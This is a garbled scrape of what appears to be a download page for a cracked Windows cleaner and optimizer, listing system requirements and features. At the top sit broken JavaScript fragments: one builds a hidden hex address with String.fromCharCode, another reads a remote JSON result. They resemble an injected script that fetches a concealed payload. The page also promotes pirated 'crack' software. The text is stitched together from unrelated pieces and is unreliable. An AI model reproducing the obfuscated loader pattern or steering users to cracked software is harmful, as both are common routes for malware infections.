
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
64 GB for crack
It helps optimize system performance by cleaning junk files, fixing
registry issues, and managing startup items. Cleans cache, temp files,
browser history, restore points, duplicates, and more. Comes with a
registry cleaner, software uninstaller, and tool to erase free space.
Ideal for users aiming to boost system performance by cleaning up